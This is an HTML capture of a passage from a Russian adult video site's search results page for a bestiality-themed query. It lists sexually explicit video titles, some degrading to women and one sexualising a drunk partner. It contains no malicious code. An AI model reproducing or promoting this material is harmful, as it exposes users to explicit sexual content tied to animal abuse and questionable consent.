

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%81-%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC/
body_size: 20805
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно с конем (7889 видео). Порно видео порно с конем смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Порно с конем - смотреть онлайн все порно видео по запросу порно с конем на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769033730" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/порно-с-конем/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/порно-с-конем/"/>
    <meta property="og:url" content="https://huyamba.info/search/порно-с-конем/"/>
  			<meta property="og:title" content="Порно с конем (7889 видео). Порно видео порно с конем смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Порно с конем - смотреть онлайн все порно видео по запросу порно с конем на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="порно с конем"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Порно с конем - Релевантные порно видео (7889 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4634/" title="Анал в первый раз с русской красоткой Шакилой Асти" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4634/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4634/650x366/12.jpg" alt="Анал в первый раз с русской красоткой Шакилой Асти"  data-preview="https://huyamba.info/get_file/1/2fc08c6da1dc66c83c88a5d0574e320d/4000/4634/4634.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4634" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4634" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					25:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анал в первый раз с русской красоткой Шакилой Асти</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4621/" title="Порно видео с болельщицей Натали Андреевой." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4621/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4621/650x366/7.jpg" alt="Порно видео с болельщицей Натали Андреевой."  data-preview="https://huyamba.info/get_file/1/8dace63a126b1d5e0308ff3d5d1e2d8a/4000/4621/4621.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4621" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4621" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					22:39
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно видео с болельщицей Натали Андреевой.</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4610/" title="Анал с красивой куколкой Purple Bitch — домашнее порно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4610/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4610/650x366/12.jpg" alt="Анал с красивой куколкой Purple Bitch — домашнее порно"  data-preview="https://huyamba.info/get_file/1/59bd307e0643c4718eb9b48caca2b783/4000/4610/4610.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4610" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4610" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:54
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анал с красивой куколкой Purple Bitch — домашнее порно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>658K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4626/" title="Грубое домашнее анальное фистинг порно с любящей женой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4626/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4626/650x366/3.jpg" alt="Грубое домашнее анальное фистинг порно с любящей женой"  data-preview="https://huyamba.info/get_file/1/e2a28316c9392647b7ed398cea7cef67/4000/4626/4626.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4626" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4626" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:38
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Грубое домашнее анальное фистинг порно с любящей женой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4622/" title="Русская красавица болельщица с Евро 2016 Натали Андреева" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4622/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4622/650x366/1.jpg" alt="Русская красавица болельщица с Евро 2016 Натали Андреева"  data-preview="https://huyamba.info/get_file/1/7da2cc5f5d0c44155f1e867e6fb928e9/4000/4622/4622.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4622" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4622" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:01
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русская красавица болельщица с Евро 2016 Натали Андреева</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>807K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4600/" title="Фистинг порно: Блондинка села попой на большой член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4600/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4600/650x366/1.jpg" alt="Фистинг порно: Блондинка села попой на большой член"  data-preview="https://huyamba.info/get_file/1/a609109d5713354f03a2aa1ed80ddc14/4000/4600/4600.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4600" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4600" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:44
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Фистинг порно: Блондинка села попой на большой член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>996K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4627/" title="Групповое порно: Грубый анал с двумя подругами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4627/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4627/650x366/33.jpg" alt="Групповое порно: Грубый анал с двумя подругами"  data-preview="https://huyamba.info/get_file/1/0d455fc6c1145c4ff0f57d0e06f179b7/4000/4627/4627.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4627" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4627" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02:53
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповое порно: Грубый анал с двумя подругами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>830K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8607/" title="Анальное фистинг порно: нога в заднице ХотКинкиДжо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8607/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8607/650x366/26.jpg" alt="Анальное фистинг порно: нога в заднице ХотКинкиДжо"  data-preview="https://huyamba.info/get_file/1/044650964582a13073c2a54f91b761ea/8000/8607/8607.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8607" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8607" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:28
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное фистинг порно: нога в заднице ХотКинкиДжо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>175K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4605/" title="Русское порно в попку с худой симпатичной красоткой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4605/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4605/650x366/7.jpg" alt="Русское порно в попку с худой симпатичной красоткой"  data-preview="https://huyamba.info/get_file/1/8fa06bca8c24ca840449bd58648de98f/4000/4605/4605.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4605" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4605" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:31
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русское порно в попку с худой симпатичной красоткой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4599/" title="Молодые снимают свое первое домашнее порно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4599/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4599/650x366/2.jpg" alt="Молодые снимают свое первое домашнее порно"  data-preview="https://huyamba.info/get_file/1/209dcd36c8f2178e99320801a9ea6bae/4000/4599/4599.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4599" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4599" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодые снимают свое первое домашнее порно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>467K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4615/" title="Русское порно в анал с пьяной женой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4615/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4615/650x366/2.jpg" alt="Русское порно в анал с пьяной женой"  data-preview="https://huyamba.info/get_file/1/1d281dfd20639377dc68c5899bb585c2/4000/4615/4615.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4615" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4615" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					30:55
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русское порно в анал с пьяной женой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7741/" title="Видео сочного анального секса с длинноногой худышкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7741/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7741/650x366/8.jpg" alt="Видео сочного анального секса с длинноногой худышкой"  data-preview="https://huyamba.info/get_file/1/43d33cc87adc0cc359a14e99b6845162/7000/7741/7741.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7741" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7741" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:40
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Видео сочного анального секса с длинноногой худышкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>464K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/222/" title="Студентка блондиночка мастурбирует свою киску и попку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/222/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/222/650x366/2.jpg" alt="Студентка блондиночка мастурбирует свою киску и попку"  data-preview="https://huyamba.info/get_file/1/ca266b4824dc09ded75392253d08f991/0/222/222.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="222" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="222" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					29:54
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Студентка блондиночка мастурбирует свою киску и попку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>252K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4606/" title="Домашнее порно видео: Моя жена грязная шлюшка" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4606/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4606/650x366/1.jpg" alt="Домашнее порно видео: Моя жена грязная шлюшка"  data-preview="https://huyamba.info/get_file/1/361e121dfdd9f96b2c43c2da0c9510f9/4000/4606/4606.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4606" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4606" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:02
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно видео: Моя жена грязная шлюшка</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>650K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
